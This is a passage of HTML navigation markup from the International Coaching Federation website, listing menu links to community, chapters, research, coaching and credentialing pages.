         <div class="fl-col fl-node-zy4kx270wjuv fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="zy4kx270wjuv">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-xmy7hesb68ov bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="xmy7hesb68ov">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/professional-community/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-xmy7hesb68ov">
         </a>
         </span>
         <div id="fl-icon-text-xmy7hesb68ov" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/professional-community/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Professional Community</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-guckmnbo7pqw smaller medium-text mega-menu-link" data-node="guckmnbo7pqw">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/professional-community/icf-engage/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-guckmnbo7pqw">
         </a>
         </span>
         <div id="fl-icon-text-guckmnbo7pqw" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/professional-community/icf-engage/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Engage</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-sv081bm25lfc smaller medium-text mega-menu-link" data-node="sv081bm25lfc">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/professional-community/communities-of-practice/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-sv081bm25lfc">
         </a>
         </span>
         <div id="fl-icon-text-sv081bm25lfc" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/professional-community/communities-of-practice/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Communities of Practice</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-jwfu87y9sqz4 smaller medium-text mega-menu-link mega-menu-link-spacer" data-node="jwfu87y9sqz4">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/for-coach-educators/networking-for-accredited-providers/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-jwfu87y9sqz4">
         </a>
         </span>
         <div id="fl-icon-text-jwfu87y9sqz4" class="fl-icon-text">
         <a href="https://coachingfederation.org/for-coach-educators/networking-for-accredited-providers/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Networking for Accredited Providers</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-3sqmvur6xtic bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="3sqmvur6xtic">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/icf-chapters/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-3sqmvur6xtic">
         </a>
         </span>
         <div id="fl-icon-text-3sqmvur6xtic" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/icf-chapters/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Chapters</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-uwanepohtr2k bg-light smaller medium-text mega-menu-link mega-menu-link-bold" data-node="uwanepohtr2k">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/icf-foundation/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-uwanepohtr2k">
         </a>
         </span>
         <div id="fl-icon-text-uwanepohtr2k" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/icf-foundation/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Foundation</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-w7r6zmnkbtf5 fl-col-group-nested" data-node="w7r6zmnkbtf5">
         <div class="fl-col fl-node-slf8hopk7x3w fl-col-bg-color mega-menu-cta bg-accent radius-bottom" data-node="slf8hopk7x3w">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-aiflo2p98dzm title-small" data-node="aiflo2p98dzm">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>Get Connected</p>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-button fl-node-u2o8y07dq4nj mega-menu-cta-second-button" data-node="u2o8y07dq4nj">
         <div class="fl-module-content fl-node-content">
         <div class="fl-button-wrap fl-button-width-auto fl-button-right">
         <a href="https://coachingfederation.org/community-events/icf-chapters/chapter-map/" target="_self" class="fl-button">
         <span class="fl-button-text">Find a Chapter</span>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="uabb-js-breakpoint" style="display: none;"></div>
         </li>
         <li id="menu-item-3336" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/events-calendar-course-directory/">Events Calendar & Course Directory</a></li>
         <li id="menu-item-3337" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/community-events/events/" aria-haspopup="true">Events</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-3342" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/events/international-coaching-week/">International Coaching Week (ICW)</a></li>
             <li id="menu-item-3343" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/events/icf-converge/">ICF Converge</a></li>
             <li id="menu-item-3344" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/events/business-development-series-bds/">Business Development Series (BDS)</a></li>
             <li id="menu-item-3346" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/events/global-leaders-forum/">Global Leaders Forum (GLF)</a></li>
         </ul>
         </li>
         <li id="menu-item-3338" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/community-events/professional-community/" aria-haspopup="true">Professional Community</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-3347" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/professional-community/icf-engage/">ICF Engage</a></li>
             <li id="menu-item-3348" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/professional-community/communities-of-practice/">Communities of Practice</a></li>
             <li id="menu-item-3349" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/for-coach-educators/networking-for-accredited-providers/">Networking for Accredited Providers</a></li>
         </ul>
         </li>
         <li id="menu-item-3339" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/icf-chapters/">ICF Chapters</a></li>
         <li id="menu-item-3341" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/icf-foundation/">ICF Foundation</a></li>
     </ul>
     </li>
     <li id="menu-item-2679" class="mega-menu-parent top-level menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
     <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/resources/" aria-haspopup="true">Resources</a><span class="fl-menu-toggle"></span></div>
     <ul class="sub-menu">
         <li id="menu-item-3305" class="mega-menu-item desktop-only menu-item menu-item-type-gs_sim menu-item-object-gs_sim">
         <div class="fl-builder-content fl-builder-content-3297 fl-builder-template fl-builder-layout-template fl-builder-global-templates-locked" data-post-id="3297">
         <div class="fl-row fl-row-full-width fl-row-bg-color fl-node-pb1v5clesrhd fl-row-default-height fl-row-align-center mega-menu-container radius-bottom bg-light" data-node="pb1v5clesrhd">
         <div class="fl-row-content-wrap">
         <div class="fl-row-content fl-row-full-width fl-node-content">
         <div class="fl-col-group fl-node-or6248nay3mp" data-node="or6248nay3mp">
         <div class="fl-col fl-node-j26gu9d1rxoi fl-col-bg-color fl-col-has-cols mega-menu-col-container" data-node="j26gu9d1rxoi">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-i6vhzpobf5nu title-small blue-text mega-menu-heading" data-node="i6vhzpobf5nu">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>Coaching Resources</p>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-m8zwua6eot21 fl-col-group-nested" data-node="m8zwua6eot21">
         <div class="fl-col fl-node-kv5zja9402pu fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="kv5zja9402pu">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-2zxg9o5d60uw bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="2zxg9o5d60uw">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/blog/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-2zxg9o5d60uw">
         </a>
         </span>
         <div id="fl-icon-text-2zxg9o5d60uw" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/blog/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Blog</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-dmp0c3yixogf bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="dmp0c3yixogf">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/press-releases/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-dmp0c3yixogf">
         </a>
         </span>
         <div id="fl-icon-text-dmp0c3yixogf" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/press-releases/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Press Releases</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-xuqwvotpamgy bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="xuqwvotpamgy">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="/resources/thought-leadership-and-the-future-of-coaching/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-xuqwvotpamgy">
         </a>
         </span>
         <div id="fl-icon-text-xuqwvotpamgy" class="fl-icon-text">
         <a href="/resources/thought-leadership-and-the-future-of-coaching/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Thought Leadership & The Future of Coaching</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-nvqpegmxk2sj bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="nvqpegmxk2sj">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/featured-topics/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-nvqpegmxk2sj">
         </a>
         </span>
         <div id="fl-icon-text-nvqpegmxk2sj" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/featured-topics/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Featured Topics</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-29zv86ujkmrs smaller medium-text mega-menu-link" data-node="29zv86ujkmrs">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/blog/?_topic=business-development%2Cbuilding-a-successful-coaching-business%2Ccoaching-niches%2Cmarketing#blog-posts" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-29zv86ujkmrs">
         </a>
         </span>
         <div id="fl-icon-text-29zv86ujkmrs" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/blog/?_topic=business-development%2Cbuilding-a-successful-coaching-business%2Ccoaching-niches%2Cmarketing#blog-posts" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Business Resources</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-n5wtcjm789eq smaller medium-text mega-menu-link" data-node="n5wtcjm789eq">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/blog/?_topic=deib#blog-posts" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-n5wtcjm789eq">
         </a>
         </span>
         <div id="fl-icon-text-n5wtcjm789eq" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/blog/?_topic=deib#blog-posts" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Diversity & Inclusion</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-14vaznol2tdp smaller medium-text mega-menu-link" data-node="14vaznol2tdp">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/blog/?_topic=becoming-a-sustainable-coaching-culture%2Ccoaching-skills-for-leaders#blog-posts" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-14vaznol2tdp">
         </a>
         </span>
         <div id="fl-icon-text-14vaznol2tdp" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/blog/?_topic=becoming-a-sustainable-coaching-culture%2Ccoaching-skills-for-leaders#blog-posts" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Coaching Culture</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-fg8ucw4pr0l9 smaller medium-text mega-menu-link" data-node="fg8ucw4pr0l9">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/blog/?_topic=coaching-for-change#blog-posts" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-fg8ucw4pr0l9">
         </a>
         </span>
         <div id="fl-icon-text-fg8ucw4pr0l9" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/blog/?_topic=coaching-for-change#blog-posts" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Social Impact</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col fl-node-31az8kb29yti fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="31az8kb29yti">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-fbyw2r0ohni5 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="fbyw2r0ohni5">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/coaching-and-technology/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-fbyw2r0ohni5">
         </a>
         </span>
         <div id="fl-icon-text-fbyw2r0ohni5" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/coaching-and-technology/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Coaching and Technology</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-81qrotyhsbp7 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="81qrotyhsbp7">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/research/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-81qrotyhsbp7">
         </a>
         </span>
         <div id="fl-icon-text-81qrotyhsbp7" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/research/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Research</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-s4h1maewbxdz smaller medium-text mega-menu-link" data-node="s4h1maewbxdz">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/research/global-coaching-study/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-s4h1maewbxdz">
         </a>
         </span>
         <div id="fl-icon-text-s4h1maewbxdz" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/research/global-coaching-study/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Global Coaching Study</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-5tnu1d40jyqx smaller medium-text mega-menu-link" data-node="5tnu1d40jyqx">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/research/snapshot-surveys/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5tnu1d40jyqx">
         </a>
         </span>
         <div id="fl-icon-text-5tnu1d40jyqx" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/research/snapshot-surveys/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Snapshot Surveys</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-qve9owm5ipru smaller medium-text mega-menu-link" data-node="qve9owm5ipru">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/research/building-a-coaching-culture/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-qve9owm5ipru">
         </a>
         </span>
         <div id="fl-icon-text-qve9owm5ipru" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/research/building-a-coaching-culture/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Building a Coaching Culture</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-3yt5b08wvrqg smaller medium-text mega-menu-link" data-node="3yt5b08wvrqg">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/research/consumer-awareness-study/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-3yt5b08wvrqg">
         </a>
         </span>
         <div id="fl-icon-text-3yt5b08wvrqg" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/research/consumer-awareness-study/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Consumer Awareness Study</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-35cp4f1r7xao smaller medium-text mega-menu-link" data-node="35cp4f1r7xao">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/resources/research/academic-research/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-35cp4f1r7xao">
         </a>
         </span>
         <div id="fl-icon-text-35cp4f1r7xao" class="fl-icon-text">
         <a href="https://coachingfederation.org/resources/research/academic-research/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Academic Research</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-g3jrm6p1ytqs smaller medium-text mega-menu-link mega-menu-link-spacer" data-node="g3jrm6p1ytqs">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://researchportal.coachingfederation.org/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-g3jrm6p1ytqs">
         </a>
         </span>
         <div id="fl-icon-text-g3jrm6p1ytqs" class="fl-icon-text">
         <a href="https://researchportal.coachingfederation.org/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Research Portal</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-yvhx3pd67gmi fl-col-group-nested" data-node="yvhx3pd67gmi">
         <div class="fl-col fl-node-5h3pdmvc8ngx fl-col-bg-color mega-menu-cta bg-accent radius-bottom" data-node="5h3pdmvc8ngx">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-9g4vq7hkzc5r title-small" data-node="9g4vq7hkzc5r">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>View All Resources</p>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-button fl-node-eunhi05xjfct" data-node="eunhi05xjfct">
         <div class="fl-module-content fl-node-content">
         <div class="fl-button-wrap fl-button-width-auto fl-button-right">
         <a href="https://coachingfederation.org/resources/resource-library/" target="_self" class="fl-button">
         <span class="fl-button-text">Resource Library</span>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="uabb-js-breakpoint" style="display: none;"></div>
         </li>
         <li id="menu-item-14902" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/resources/blog/">Blog</a></li>
         <li id="menu-item-14904" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/resources/press-releases/">Press Releases</a></li>
         <li id="menu-item-14905" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/resources/thought-leadership-and-the-future-of-coaching/">Thought Leadership & The Future of Coaching</a></li>
         <li id="menu-item-14906" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/resources/featured-topics/">Featured Topics</a></li>
         <li id="menu-item-14907" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/resources/research/">Research</a></li>
     </ul>
     </li>
     <li id="menu-item-2680" class="top-level menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
     <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/get-coaching/" aria-haspopup="true">Get Coaching</a><span class="fl-menu-toggle"></span></div>
     <ul class="sub-menu">
         <li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/get-coaching/coaching-for-me/" aria-haspopup="true">Coaching for Me</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/get-coaching/coaching-for-me/what-is-coaching/">What Is Coaching</a></li>
         </ul>
         </li>
         <li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/get-coaching/coaching-in-my-organization/" aria-haspopup="true">Coaching In My Organization</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/get-coaching/coaching-in-my-organization/what-is-coaching-culture/">What is Coaching Culture</a></li>
             <li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/get-coaching/coaching-in-my-organization/creating-a-coaching-culture/">Create a Coaching Culture</a></li>
         </ul>
         </li>
     </ul>
     </li>
     <li id="menu-item-3354" class="mobile-only menu-item menu-item-type-gs_sim menu-item-object-gs_sim"><span class="xsso-container"><span class="login-link"><a href="DynamicPage?WebCode=MyInformation" class="intent-login" data-no-instant="">My Account</a>
     </span><span class="logged-in-content"></span></span></li>
</ul>
<div class="fl-clear"></div>
<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"></nav></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-d9kvwi3mqnfp fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large header-main bg-light" data-node="d9kvwi3mqnfp">
<div class="fl-row-content-wrap">
<div class="fl-row-content fl-row-fixed-width fl-node-content" style="position: relative;">
<div class="fl-col-group fl-node-gihld18c5vws fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="gihld18c5vws">
<div class="fl-col fl-node-1kpy9gz5mieo fl-col-bg-color fl-col-small-custom-width" data-node="1kpy9gz5mieo">
<div class="fl-col-content fl-node-content">
<div class="fl-module fl-module-menu fl-node-o0lnhfac6td5" data-node="o0lnhfac6td5">
<div class="fl-module-content fl-node-content">
<div class="fl-menu fl-menu-responsive-toggle-medium-mobile">
<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"></rect>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"></rect>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"></rect>
</svg>
</span></button>
<div class="fl-clear"></div>
<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="focus">
<ul id="menu-main-1" class="menu fl-menu-horizontal fl-toggle-arrows focus">
     <li id="menu-item-2675" class="top-level menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
     <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/become-a-coach/" aria-haspopup="true">Become a Coach</a><span class="fl-menu-toggle"></span></div>
     <ul class="sub-menu">
         <li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/become-a-coach/why-become-a-coach/">Why Become a Certified Coach?</a></li>
         <li id="menu-item-2863" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/become-a-coach/how-to-become-a-coach/">How to Become a Coach</a></li>
         <li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/become-a-coach/start-your-journey/">Start Your Journey</a></li>
     </ul>
     </li>
     <li id="menu-item-2676" class="mega-menu-parent top-level menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
     <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/credentialing/" aria-haspopup="true">Credentialing</a><span class="fl-menu-toggle"></span></div>
     <ul class="sub-menu">
         <li id="menu-item-3241" class="mega-menu-item desktop-only menu-item menu-item-type-gs_sim menu-item-object-gs_sim focus">
         <div class="fl-builder-content fl-builder-content-3236 fl-builder-template fl-builder-layout-template fl-builder-global-templates-locked focus" data-post-id="3236">
         <div class="fl-row fl-row-full-width fl-row-bg-color fl-node-37kw69unlgs5 fl-row-default-height fl-row-align-center mega-menu-container radius-bottom bg-light focus" data-node="37kw69unlgs5">
         <div class="fl-row-content-wrap focus">
         <div class="fl-row-content fl-row-full-width fl-node-content focus">
         <div class="fl-col-group fl-node-8tygouc2vf51 focus" data-node="8tygouc2vf51">
         <div class="fl-col fl-node-ac92ezib34fq fl-col-bg-color fl-col-has-cols mega-menu-col-container focus" data-node="ac92ezib34fq">
         <div class="fl-col-content fl-node-content focus">
         <div class="fl-module fl-module-rich-text fl-node-vm7sxjo2egq1 blue-text mega-menu-heading title-small" data-node="vm7sxjo2egq1">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>Credentialing</p>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-yq3hpd5mfvr9 fl-col-group-nested" data-node="yq3hpd5mfvr9">
         <div class="fl-col fl-node-2qfkjxr0yopi fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="2qfkjxr0yopi">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-byhws2j5u69m bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="byhws2j5u69m">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-byhws2j5u69m">
         </a>
         </span>
         <div id="fl-icon-text-byhws2j5u69m" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Credentialing Overview</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-x4glsprodcy3 smaller medium-text mega-menu-link" data-node="x4glsprodcy3">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
